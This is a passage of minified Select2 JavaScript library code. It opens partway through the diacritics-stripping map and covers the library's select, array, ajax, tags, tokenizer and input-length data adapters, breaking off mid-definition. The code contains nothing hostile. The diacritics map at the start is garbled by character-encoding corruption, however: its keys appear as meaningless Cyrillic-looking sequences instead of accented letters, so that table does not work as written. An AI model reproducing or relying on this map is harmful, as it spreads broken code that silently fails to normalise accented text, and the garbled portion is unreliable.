":"G","ÐºÑœÐ…":"G","ÐºÑœÑ•":"G","Ð²â€™Ð…":"H","Ð¿Ñ˜Ð":"H","Ð”Â¤":"H","Ð±Ñ‘Ñž":"H","Ð±Ñ‘Â¦":"H","Ð˜Ñ›":"H","Ð±Ñ‘Â¤":"H","Ð±Ñ‘Ð":"H","Ð±Ñ‘Ð„":"H","Ð”Â¦":"H","Ð²Â±Â§":"H","Ð²Â±Âµ":"H","ÐºÑ›ÐŒ":"H","Ð²â€™Ñ•":"I","Ð¿Ñ˜Â©":"I","Ð“ÐŠ":"I","Ð“ÐŒ":"I","Ð“Ð‹":"I","Ð”Ð":"I","Ð”Ð„":"I","Ð”Â¬":"I","Ð”Â°":"I","Ð“Ð":"I","Ð±Ñ‘Â®":"I","Ð±Â»â‚¬":"I","Ð—Ð":"I","Ð˜â‚¬":"I","Ð˜Ð‰":"I","Ð±Â»Ð‰":"I","Ð”Â®":"I","Ð±Ñ‘Â¬":"I","Ð–â€”":"I","Ð²â€™Ñ—":"J","Ð¿Ñ˜Ð„":"J","Ð”Ò‘":"J","Ð™â‚¬":"J","Ð²â€œÐ‚":"K","Ð¿Ñ˜Â«":"K","Ð±Ñ‘Â°":"K","Ð—Ð":"K","Ð±Ñ‘Ð†":"K","Ð”Â¶":"K","Ð±Ñ‘Ò‘":"K","Ð–Â˜":"K","Ð²Â±Â©":"K","ÐºÑœÐ‚":"K","ÐºÑœâ€š":"K","ÐºÑœâ€ž":"K","ÐºÑ›Ñž":"K","Ð²â€œÐƒ":"L","Ð¿Ñ˜Â¬":"L","Ð”Ñ—":"L","Ð”â„–":"L","Ð”Ð…":"L","Ð±Ñ‘Â¶":"L","Ð±Ñ‘Ñ‘":"L","Ð”Â»":"L","Ð±Ñ‘Ñ˜":"L","Ð±Ñ‘Ñ”":"L","Ð•Ðƒ":"L","Ð˜Ð…":"L","Ð²Â±Ñž":"L","Ð²Â± ":"L","ÐºÑœâ‚¬":"L","ÐºÑœâ€ ":"L","ÐºÑ›Ð‚":"L","Ð—â€¡":"LJ","Ð—â‚¬":"Lj","Ð²â€œâ€š":"M","Ð¿Ñ˜Â­":"M","Ð±Ñ‘Ñ•":"M","Ð±â„–Ð‚":"M","Ð±â„–â€š":"M","Ð²Â±Â®":"M","Ð–Ñš":"M","Ð²â€œÑ“":"N","Ð¿Ñ˜Â®":"N","Ð—Ñ‘":"N","Ð•Ñ“":"N","Ð“â€˜":"N","Ð±â„–â€ž":"N","Ð•â€¡":"N","Ð±â„–â€ ":"N","Ð•â€¦":"N","Ð±â„–Ð‰":"N","Ð±â„–â‚¬":"N","Ð˜ ":"N","Ð–Ñœ":"N","ÐºÑ›Ñ’":"N","ÐºÑ›Â¤":"N","Ð—Ð‰":"NJ","Ð—â€¹":"Nj","Ð²â€œâ€ž":"O","Ð¿Ñ˜Ð‡":"O","Ð“â€™":"O","Ð“â€œ":"O","Ð“â€":"O","Ð±Â»â€™":"O","Ð±Â»Ñ’":"O","Ð±Â»â€“":"O","Ð±Â»â€":"O","Ð“â€¢":"O","Ð±â„–ÐŠ":"O","Ð˜Â¬":"O","Ð±â„–Ð‹":"O","Ð•ÐŠ":"O","Ð±â„–Ñ’":"O","Ð±â„–â€™":"O","Ð•Ð‹":"O","Ð˜Â®":"O","Ð˜Â°":"O","Ð“â€“":"O","Ð˜Ð„":"O","Ð±Â»Ð‹":"O","Ð•Ñ’":"O","Ð—â€˜":"O","Ð˜ÐŠ":"O","Ð˜Ð‹":"O","Ð– ":"O","Ð±Â»Ñš":"O","Ð±Â»Ñ™":"O","Ð±Â» ":"O","Ð±Â»Ñ›":"O","Ð±Â»Ñž":"O","Ð±Â»ÐŠ":"O","Ð±Â»Â˜":"O","Ð—Ð„":"O","Ð—Â¬":"O","Ð“Â˜":"O","Ð—Ñ•":"O","Ð–â€ ":"O","Ð–ÑŸ":"O","ÐºÑœÐ‰":"O","ÐºÑœÐŠ":"O","Ð–Ñž":"OI","ÐºÑœÐ‹":"OO","Ð˜Ñž":"OU","Ð²â€œâ€¦":"P","Ð¿Ñ˜Â°":"P","Ð±â„–â€":"P","Ð±â„–â€“":"P","Ð–Â¤":"P","Ð²Â±Ðˆ":"P","ÐºÑœÑ’":"P","ÐºÑœâ€™":"P","ÐºÑœâ€":"P","Ð²â€œâ€ ":"Q","Ð¿Ñ˜Â±":"Q","ÐºÑœâ€“":"Q","ÐºÑœÂ˜":"Q","Ð™Ð‰":"Q","Ð²â€œâ€¡":"R","Ð¿Ñ˜Ð†":"R","Ð•â€":"R","Ð±â„–Â˜":"R","Ð•Â˜":"R","Ð˜Ñ’":"R","Ð˜â€™":"R","Ð±â„–Ñ™":"R","Ð±â„–Ñš":"R","Ð•â€“":"R","Ð±â„–Ñ›":"R","Ð™ÐŠ":"R","Ð²Â±Â¤":"R","ÐºÑœÑ™":"R","ÐºÑ›Â¦":"R","ÐºÑ›â€š":"R","Ð²â€œâ‚¬":"S","Ð¿Ñ˜Ñ–":"S","Ð±Ñ”Ñ›":"S","Ð•Ñ™":"S","Ð±â„–Â¤":"S","Ð•Ñš":"S","Ð±â„– ":"S","Ð• ":"S","Ð±â„–Â¦":"S","Ð±â„–Ñž":"S","Ð±â„–Ð":"S","Ð˜Â˜":"S","Ð•Ñ›":"S","Ð²Â±Ñ•":"S","ÐºÑ›Ð":"S","ÐºÑ›â€ž":"S","Ð²â€œâ€°":"T","Ð¿Ñ˜Ò‘":"T","Ð±â„–Ð„":"T","Ð•Â¤":"T","Ð±â„–Â¬":"T","Ð˜Ñ™":"T","Ð•Ñž":"T","Ð±â„–Â°":"T","Ð±â„–Â®":"T","Ð•Â¦":"T","Ð–Â¬":"T","Ð–Â®":"T","Ð˜Ñ•":"T","ÐºÑ›â€ ":"T","ÐºÑšÐ":"TZ","Ð²â€œÐ‰":"U","Ð¿Ñ˜Âµ":"U","Ð“â„¢":"U","Ð“Ñ™":"U","Ð“â€º":"U","Ð•Ð":"U","Ð±â„–Ñ‘":"U","Ð•Ð„":"U","Ð±â„–Ñ”":"U","Ð•Â¬":"U","Ð“Ñš":"U","Ð—â€º":"U","Ð—â€”":"U","Ð—â€¢":"U","Ð—â„¢":"U","Ð±Â»Â¦":"U","Ð•Â®":"U","Ð•Â°":"U","Ð—â€œ":"U","Ð˜â€":"U","Ð˜â€“":"U","Ð–Ð‡":"U","Ð±Â»Ð„":"U","Ð±Â»Ð":"U","Ð±Â»Â®":"U","Ð±Â»Â¬":"U","Ð±Â»Â°":"U","Ð±Â»Â¤":"U","Ð±â„–Ð†":"U","Ð•Ð†":"U","Ð±â„–Â¶":"U","Ð±â„–Ò‘":"U","Ð™â€ž":"U","Ð²â€œâ€¹":"V","Ð¿Ñ˜Â¶":"V","Ð±â„–Ñ˜":"V","Ð±â„–Ñ•":"V","Ð–Ð†":"V","ÐºÑœÑ›":"V","Ð™â€¦":"V","ÐºÑœ ":"VY","Ð²â€œÐŠ":"W","Ð¿Ñ˜Â·":"W","Ð±Ñ”Ð‚":"W","Ð±Ñ”â€š":"W","Ð•Ò‘":"W","Ð±Ñ”â€ ":"W","Ð±Ñ”â€ž":"W","Ð±Ñ”â‚¬":"W","Ð²Â±Ð†":"W","Ð²â€œÐŒ":"X","Ð¿Ñ˜Ñ‘":"X","Ð±Ñ”Ð‰":"X","Ð±Ñ”ÐŠ":"X","Ð²â€œÐ‹":"Y","Ð¿Ñ˜â„–":"Y","Ð±Â»Ð†":"Y","Ð“Ñœ":"Y","Ð•Â¶":"Y","Ð±Â»Ñ‘":"Y","Ð˜Ð†":"Y","Ð±Ñ”Ð‹":"Y","Ð•Ñ‘":"Y","Ð±Â»Â¶":"Y","Ð±Â»Ò‘":"Y","Ð–Ñ–":"Y","Ð™Ð‹":"Y","Ð±Â»Ñ•":"Y","Ð²â€œÐ":"Z","Ð¿Ñ˜Ñ”":"Z","Ð•â„–":"Z","Ð±Ñ”Ñ’":"Z","Ð•Â»":"Z","Ð•Ð…":"Z","Ð±Ñ”â€™":"Z","Ð±Ñ”â€":"Z","Ð–Âµ":"Z","Ð˜Â¤":"Z","Ð²Â±Ñ—":"Z","Ð²Â±Â«":"Z","ÐºÑœÑž":"Z","Ð²â€œÑ’":"a","Ð¿Ð…Ðƒ":"a","Ð±Ñ”Ñ™":"a","Ð“ ":"a","Ð“ÐŽ":"a","Ð“Ñž":"a","Ð±Ñ”Â§":"a","Ð±Ñ”Ò":"a","Ð±Ñ”Â«":"a","Ð±Ñ”Â©":"a","Ð“Ðˆ":"a","Ð”Ðƒ":"a","Ð”Ñ“":"a","Ð±Ñ”Â±":"a","Ð±Ñ”Ð‡":"a","Ð±Ñ”Âµ":"a","Ð±Ñ”Ñ–":"a","Ð˜Â§":"a","Ð—ÐŽ":"a","Ð“Â¤":"a","Ð—ÑŸ":"a","Ð±Ñ”Ðˆ":"a","Ð“Ò":"a","Ð—Â»":"a","Ð—Ð‹":"a","Ð˜Ðƒ":"a","Ð˜Ñ“":"a","Ð±Ñ”ÐŽ":"a","Ð±Ñ”Â­":"a","Ð±Ñ”Â·":"a","Ð±Ñ‘Ðƒ":"a","Ð”â€¦":"a","Ð²Â±Ò":"a","Ð™Ñ’":"a","ÐºÑšÑ–":"aa","Ð“Â¦":"ae","Ð—Ð…":"ae","Ð—Ðˆ":"ae","ÐºÑšÂµ":"ao","ÐºÑšÂ·":"au","ÐºÑšâ„–":"av","ÐºÑšÂ»":"av","ÐºÑšÐ…":"ay","Ð²â€œâ€˜":"b","Ð¿Ð…â€š":"b","Ð±Ñ‘Ñ“":"b","Ð±Ñ‘â€¦":"b","Ð±Ñ‘â€¡":"b","Ð–Ð‚":"b","Ð–Ñ“":"b","Ð™â€œ":"b","Ð²â€œâ€™":"c","Ð¿Ð…Ñ“":"c","Ð”â€¡":"c","Ð”â€°":"c","Ð”â€¹":"c","Ð”ÐŒ":"c","Ð“Â§":"c","Ð±Ñ‘â€°":"c","Ð–â‚¬":"c","Ð˜Ñ˜":"c","ÐºÑšÑ—":"c","Ð²â€ â€ž":"c","Ð²â€œâ€œ":"d","Ð¿Ð…â€ž":"d","Ð±Ñ‘â€¹":"d","Ð”Ð":"d","Ð±Ñ‘ÐŒ":"d","Ð±Ñ‘â€˜":"d","Ð±Ñ‘â€œ":"d","Ð±Ñ‘Ð":"d","Ð”â€˜":"d","Ð–ÐŠ":"d","Ð™â€“":"d","Ð™â€”":"d","ÐºÑœÑ”":"d","Ð—Ñ–":"dz","Ð—â€ ":"dz","Ð²â€œâ€":"e","Ð¿Ð…â€¦":"e","Ð“Ð":"e","Ð“Â©":"e","Ð“Ð„":"e","Ð±Â»Ðƒ":"e","Ð±Ñ”Ñ—":"e","Ð±Â»â€¦":"e","Ð±Â»Ñ“":"e","Ð±Ñ”Ð…":"e","Ð”â€œ":"e","Ð±Ñ‘â€¢":"e","Ð±Ñ‘â€”":"e","Ð”â€¢":"e","Ð”â€”":"e","Ð“Â«":"e","Ð±Ñ”Â»":"e","Ð”â€º":"e","Ð˜â€¦":"e","Ð˜â€¡":"e","Ð±Ñ”â„–":"e","Ð±Â»â€¡":"e","Ð˜Â©":"e","Ð±Ñ‘Ñœ":"e","Ð”â„¢":"e","Ð±Ñ‘â„¢":"e","Ð±Ñ‘â€º":"e","Ð™â€¡":"e","Ð™â€º":"e","Ð—Ñœ":"e","Ð²â€œâ€¢":"f","Ð¿Ð…â€ ":"f","Ð±Ñ‘ÑŸ":"f","Ð–â€™":"f","ÐºÑœÑ˜":"f","Ð²â€œâ€“":"g","Ð¿Ð…â€¡":"g","Ð—Âµ":"g","Ð”Ñœ":"g","Ð±Ñ‘ÐŽ":"g","Ð”ÑŸ":"g","Ð”ÐŽ":"g","Ð—Â§":"g","Ð”Ðˆ":"g","Ð—Ò":"g","Ð™ ":"g","ÐºÑ›ÐŽ":"g","Ð±Âµâ„–":"g","ÐºÑœÑ—":"g","Ð²â€œâ€”":"h","Ð¿Ð…â‚¬":"h","Ð”Ò":"h","Ð±Ñ‘Ðˆ":"h","Ð±Ñ‘Â§":"h","Ð˜ÑŸ":"h","Ð±Ñ‘Ò":"h","Ð±Ñ‘Â©":"h","Ð±Ñ‘Â«":"h","Ð±Ñ”â€“":"h","Ð”Â§":"h","Ð²Â±Ð":"h","Ð²Â±Â¶":"h","Ð™Ò":"h","Ð–â€¢":"hv","Ð²â€œÂ˜":"i","Ð¿Ð…â€°":"i","Ð“Â¬":"i","Ð“Â­":"i","Ð“Â®":"i","Ð”Â©":"i","Ð”Â«":"i","Ð”Â­":"i","Ð“Ð‡":"i","Ð±Ñ‘Ð‡":"i","Ð±Â»â€°":"i","Ð—Ñ’":"i","Ð˜â€°":"i","Ð˜â€¹":"i","Ð±Â»â€¹":"i","Ð”Ð‡":"i","Ð±Ñ‘Â­":"i","Ð™Ð":"i","Ð”Â±":"i","Ð²â€œâ„¢":"j","Ð¿Ð…Ð‰":"j","Ð”Âµ":"j","Ð—Â°":"j","Ð™â€°":"j","Ð²â€œÑ™":"k","Ð¿Ð…â€¹":"k","Ð±Ñ‘Â±":"k","Ð—Â©":"k","Ð±Ñ‘Ñ–":"k","Ð”Â·":"k","Ð±Ñ‘Âµ":"k","Ð–â„¢":"k","Ð²Â±Ð„":"k","ÐºÑœÐƒ":"k","ÐºÑœÑ“":"k","ÐºÑœâ€¦":"k","ÐºÑ›Ðˆ":"k","Ð²â€œâ€º":"l","Ð¿Ð…ÐŠ":"l","Ð•Ð‚":"l","Ð”Ñ”":"l","Ð”Ñ•":"l","Ð±Ñ‘Â·":"l","Ð±Ñ‘â„–":"l","Ð”Ñ˜":"l","Ð±Ñ‘Ð…":"l","Ð±Ñ‘Â»":"l","Ð•Ñ—":"l","Ð•â€š":"l","Ð–Ñ™":"l","Ð™Â«":"l","Ð²Â±ÐŽ":"l","ÐºÑœâ€°":"l","ÐºÑ›Ðƒ":"l","ÐºÑœâ€¡":"l","Ð—â€°":"lj","Ð²â€œÑš":"m","Ð¿Ð…ÐŒ":"m","Ð±Ñ‘Ñ—":"m","Ð±â„–Ðƒ":"m","Ð±â„–Ñ“":"m","Ð™Â±":"m","Ð™Ð‡":"m","Ð²â€œÑœ":"n","Ð¿Ð…Ð‹":"n","Ð—â„–":"n","Ð•â€ž":"n","Ð“Â±":"n","Ð±â„–â€¦":"n","Ð•â‚¬":"n","Ð±â„–â€¡":"n","Ð•â€ ":"n","Ð±â„–â€¹":"n","Ð±â„–â€°":"n","Ð–Ñ›":"n","Ð™Ð†":"n","Ð•â€°":"n","ÐºÑ›â€˜":"n","ÐºÑ›Ò":"n","Ð—ÐŠ":"nj","Ð²â€œÑ›":"o","Ð¿Ð…Ð":"o","Ð“Ð†":"o","Ð“Ñ–":"o","Ð“Ò‘":"o","Ð±Â»â€œ":"o","Ð±Â»â€˜":"o","Ð±Â»â€”":"o","Ð±Â»â€¢":"o","Ð“Âµ":"o","Ð±â„–ÐŒ":"o","Ð˜Â­":"o","Ð±â„–Ð":"o","Ð•ÐŒ":"o","Ð±â„–â€˜":"o","Ð±â„–â€œ":"o","Ð•Ð":"o","Ð˜Ð‡":"o","Ð˜Â±":"o","Ð“Â¶":"o","Ð˜Â«":"o","Ð±Â»Ð":"o","Ð•â€˜":"o","Ð—â€™":"o","Ð˜ÐŒ":"o","Ð˜Ð":"o","Ð–ÐŽ":"o","Ð±Â»Ñœ":"o","Ð±Â»â€º":"o","Ð±Â»ÐŽ":"o","Ð±Â»ÑŸ":"o","Ð±Â»Ðˆ":"o","Ð±Â»ÐŒ":"o","Ð±Â»â„¢":"o","Ð—Â«":"o","Ð—Â­":"o","Ð“Ñ‘":"o","Ð—Ñ—":"o","Ð™â€":"o","ÐºÑœâ€¹":"o","ÐºÑœÐŒ":"o","Ð™Âµ":"o","Ð–Ðˆ":"oi","Ð˜Ðˆ":"ou","ÐºÑœÐ":"oo","Ð²â€œÑŸ":"p","Ð¿Ð…Ñ’":"p","Ð±â„–â€¢":"p","Ð±â„–â€”":"p","Ð–Ò":"p","Ð±ÂµÐ…":"p","ÐºÑœâ€˜":"p","ÐºÑœâ€œ":"p","ÐºÑœâ€¢":"p","Ð²â€œ ":"q","Ð¿Ð…â€˜":"q","Ð™â€¹":"q","ÐºÑœâ€”":"q","ÐºÑœâ„¢":"q","Ð²â€œÐŽ":"r","Ð¿Ð…â€™":"r","Ð•â€¢":"r","Ð±â„–â„¢":"r","Ð•â„¢":"r","Ð˜â€˜":"r","Ð˜â€œ":"r","Ð±â„–â€º":"r","Ð±â„–Ñœ":"r","Ð•â€”":"r","Ð±â„–ÑŸ":"r","Ð™ÐŒ":"r","Ð™Ð…":"r","ÐºÑœâ€º":"r","ÐºÑ›Â§":"r","ÐºÑ›Ñ“":"r","Ð²â€œÑž":"s","Ð¿Ð…â€œ":"s","Ð“ÑŸ":"s","Ð•â€º":"s","Ð±â„–Ò":"s","Ð•Ñœ":"s","Ð±â„–ÐŽ":"s","Ð•ÐŽ":"s","Ð±â„–Â§":"s","Ð±â„–Ðˆ":"s","Ð±â„–Â©":"s","Ð˜â„¢":"s","Ð•ÑŸ":"s","Ð˜Ñ—":"s","ÐºÑ›Â©":"s","ÐºÑ›â€¦":"s","Ð±Ñ”â€º":"s","Ð²â€œÐˆ":"t","Ð¿Ð…â€":"t","Ð±â„–Â«":"t","Ð±Ñ”â€”":"t","Ð•Ò":"t","Ð±â„–Â­":"t","Ð˜â€º":"t","Ð•Ðˆ":"t","Ð±â„–Â±":"t","Ð±â„–Ð‡":"t","Ð•Â§":"t","Ð–Â­":"t","Ðšâ‚¬":"t","Ð²Â±Â¦":"t","ÐºÑ›â€¡":"t","ÐºÑšÂ©":"tz","Ð²â€œÂ¤":"u","Ð¿Ð…â€¢":"u","Ð“â„–":"u","Ð“Ñ”":"u","Ð“Â»":"u","Ð•Â©":"u","Ð±â„–â„–":"u","Ð•Â«":"u","Ð±â„–Â»":"u","Ð•Â­":"u","Ð“Ñ˜":"u","Ð—Ñš":"u","Ð—Â˜":"u","Ð—â€“":"u","Ð—Ñ™":"u","Ð±Â»Â§":"u","Ð•Ð‡":"u","Ð•Â±":"u","Ð—â€":"u","Ð˜â€¢":"u","Ð˜â€”":"u","Ð–Â°":"u","Ð±Â»Â«":"u","Ð±Â»Â©":"u","Ð±Â»Ð‡":"u","Ð±Â»Â­":"u","Ð±Â»Â±":"u","Ð±Â»Ò":"u","Ð±â„–Ñ–":"u","Ð•Ñ–":"u","Ð±â„–Â·":"u","Ð±â„–Âµ":"u","Ðšâ€°":"u","Ð²â€œÒ":"v","Ð¿Ð…â€“":"v","Ð±â„–Ð…":"v","Ð±â„–Ñ—":"v","Ðšâ€¹":"v","ÐºÑœÑŸ":"v","ÐšÐŠ":"v","ÐºÑœÐŽ":"vy","Ð²â€œÂ¦":"w","Ð¿Ð…â€”":"w","Ð±Ñ”Ðƒ":"w","Ð±Ñ”Ñ“":"w","Ð•Âµ":"w","Ð±Ñ”â€¡":"w","Ð±Ñ”â€¦":"w","Ð±Ñ”Â˜":"w","Ð±Ñ”â€°":"w","Ð²Â±Ñ–":"w","Ð²â€œÂ§":"x","Ð¿Ð…Â˜":"x","Ð±Ñ”â€¹":"x","Ð±Ñ”ÐŒ":"x","Ð²â€œÐ":"y","Ð¿Ð…â„¢":"y","Ð±Â»Ñ–":"y","Ð“Ð…":"y","Ð•Â·":"y","Ð±Â»â„–":"y","Ð˜Ñ–":"y","Ð±Ñ”Ð":"y","Ð“Ñ—":"y","Ð±Â»Â·":"y","Ð±Ñ”â„¢":"y","Ð±Â»Âµ":"y","Ð–Ò‘":"y","Ð™Ð":"y","Ð±Â»Ñ—":"y","Ð²â€œÂ©":"z","Ð¿Ð…Ñ™":"z","Ð•Ñ”":"z","Ð±Ñ”â€˜":"z","Ð•Ñ˜":"z","Ð•Ñ•":"z","Ð±Ñ”â€œ":"z","Ð±Ñ”â€¢":"z","Ð–Â¶":"z","Ð˜Ò":"z","Ð™Ð‚":"z","Ð²Â±Â¬":"z","ÐºÑœÐˆ":"z","Ðžâ€ ":"Ðžâ€˜","Ðžâ‚¬":"Ðžâ€¢","Ðžâ€°":"Ðžâ€”","ÐžÐ‰":"Ðžâ„¢","ÐžÐ„":"Ðžâ„¢","ÐžÐŠ":"ÐžÑŸ","ÐžÐ‹":"ÐžÒ","ÐžÂ«":"ÐžÒ","ÐžÐ":"ÐžÂ©","ÐžÂ¬":"ÐžÂ±","ÐžÂ­":"ÐžÂµ","ÐžÂ®":"ÐžÂ·","ÐžÐ‡":"Ðžâ„–","ÐŸÐ‰":"Ðžâ„–","ÐžÑ’":"Ðžâ„–","ÐŸÐŠ":"ÐžÑ—","ÐŸÐŒ":"ÐŸâ€¦","ÐŸâ€¹":"ÐŸâ€¦","ÐžÂ°":"ÐŸâ€¦","ÐŸâ€°":"ÐŸâ€°","ÐŸâ€š":"ÐŸÑ“"}}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),null!=c.id?d+="-"+c.id.toString():d+="-"+a.generateChars(4),d},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple")){if(a.selected=!1,c(a.element).is("option"))return a.element.selected=!1,void this.$element.trigger("change");this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&-1===c.inArray(g,e)&&e.push(g)}b.$element.val(e),b.$element.trigger("change")})}},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this;this.$element.children().each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(null!=(d=b.GetData(a[0],"data")))return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){return this.options.get("matcher")(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){var c=b.get("data")||[];d.__super__.constructor.call(this,a,b),this.addOptions(this.convertToOptions(c))}return b.Extend(d,a),d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof f.data&&(f.data=f.data.call(this.$element,a)),this.ajaxOptions.delay&&null!=a.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(d,this.ajaxOptions.delay)):d()},d}),b.define("select2/data/tags",["jquery"],function(a){function b(b,c,d){var e=d.get("tags"),f=d.get("createTag");void 0!==f&&(this.createTag=f);var g=d.get("insertTag");if(void 0!==g&&(this.insertTag=g),b.call(this,c,d),a.isArray(e))for(var h=0;h<e.length;h++){var i=e[h],j=this._normalizeItem(i),k=this.option(j);this.$element.append(k)}}return b.prototype.query=function(a,b,c){function d(a,f){for(var g=a.results,h=0;h<g.length;h++){var i=g[h],j=null!=i.children&&!d({results:i.children},!0);if((i.text||"").toUpperCase()===(b.term||"").toUpperCase()||j)return!f&&(a.data=g,void c(a))}if(f)return!0;var k=e.createTag(b);if(null!=k){var l=e.option(k);l.attr("data-select2-tag",!0),e.addOptions([l]),e.insertTag(g,k)}a.results=g,c(a)}var e=this;if(this._removeOldTags(),null==b.term||null!=b.page)return void a.call(this,b,c);a.call(this,b,d)},b.prototype.createTag=function(b,c){var d=a.trim(c.term);return""===d?null:{id:d,text:d}},b.prototype.insertTag=function(a,b,c){b.unshift(c)},b.prototype._removeOldTags=function(b){this._lastTag;this.$element.find("option[data-select2-tag]").each(function(){this.selected||a(this).remove()})},b}),b.define("select2/data/tokenizer",["jquery"],function(a){function b(a,b,c){var d=c.get("tokenizer");void 0!==d&&(this.tokenizer=d),a.call(this,b,c)}return b.prototype.bind=function(a,b,c){a.call(this,b,c),this.$search=b.dropdown.$search||b.selection.$search||c.find(".select2-search__field")},b.prototype.query=function(b,c,d){function e(b){var c=g._normalizeItem(b);if(!g.$element.find("option").filter(function(){return a(this).val()===c.id}).length){var d=g.option(c);d.attr("data-select2-tag",!0),g._removeOldTags(),g.addOptions([d])}f(c)}function f(a){g.trigger("select",{data:a})}var g=this;c.term=c.term||"";var h=this.tokenizer(c,this.options,e);h.term!==c.term&&(this.$search.length&&(this.$search.val(h.term),this.$search.focus()),c.term=h.term),b.call(this,c,d)},b.prototype.tokenizer=function(b,c,d,e){for(var f=d.get("tokenSeparators")||[],g=c.term,h=0,i=this.createTag||function(a){return{id:a.term,text:a.term}};h<g.length;){var j=g[h];if(-1!==a.inArray(j,f)){var k=g.substr(0,h),l=a.extend({},c,{term:k}),m=i(l);null!=m?(e(m),g=g.substr(h+1)||"",h=0):h++}else h++}return{term:g}},b}),b.define("select2/data/minimumInputLength",[],function(){function a(a,b,c){this.minimumInputLength=c.get("minimumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",b.term.length<this.minimumInputLength)return void this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumInputLength",[],function(){function a(a,b,c){this.maximumInputLength=c.get("maximumInputLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){if(b.term=b.term||"",this.maximumInputLength>0&&b.term.length>this.maximumInputLength)return void this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:b.term,params:b}});a.call(this,b,c)},a}),b.define("select2/data/maximumSelectionLength",[],function(){function a(a,b,c){this.maximumSelectionLength=c.get("maximumSelectionLength"),a.call(this,b,c)}return a.prototype.query=function(a,b,c){var d=this;this.current(function(e){var f=null!=e?e.length:0;if(d.maximumSelectionLength>0&&f>=d.maximumSelectionLength)return void d.trigger("results:message",{message:"maximumSelected",args:{maximum:d.maximumSelectionLength}});a.call(d,b,c)})},a}),b.define("select2/dropdown",["jquery","./utils"],function(a,b){function 